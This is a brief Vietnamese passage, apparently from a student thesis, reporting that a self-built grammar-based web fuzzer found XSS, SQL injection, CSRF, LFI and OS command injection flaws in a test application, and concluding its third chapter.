
Công cụ đã phát hiện đầy đủ các lỗ hổng xss, sql, csrf, lfi, oscommand injection trên ứng dụng test. Tuy vẫn còn một vài thông báo chưa thực sự đúng.

Kết luận chương 3:
Tự phát triển một công cụ fuzzer đơn giản giúp đánh giá ứng dụng web. Công cụ sử dụng các grammar để sinh ra dữ liệu phục vụ kiểm thử.

